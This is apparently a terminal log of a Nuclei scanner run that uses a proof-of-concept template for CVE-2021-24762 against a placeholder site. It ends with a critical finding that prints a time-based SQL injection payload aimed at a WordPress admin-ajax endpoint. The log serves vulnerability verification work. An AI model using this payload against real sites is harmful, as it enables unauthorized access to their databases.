 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24762/poc/nuclei/CVE-2021-
24762.yaml -u "http://test.com"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or d
amage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.5 (latest)
[INF] Templates added in last update: 110
[INF] Templates loaded for scan: 1
[2022-02-25 14:18:25] [CVE-2021-24762] [http] [critical] http://test.com/wp-admi
n/admin-ajax.php?action=get_question&question_id=1%20AND%20(SELECT%207242%20FROM
%20(SELECT(SLEEP(4)))HQYx)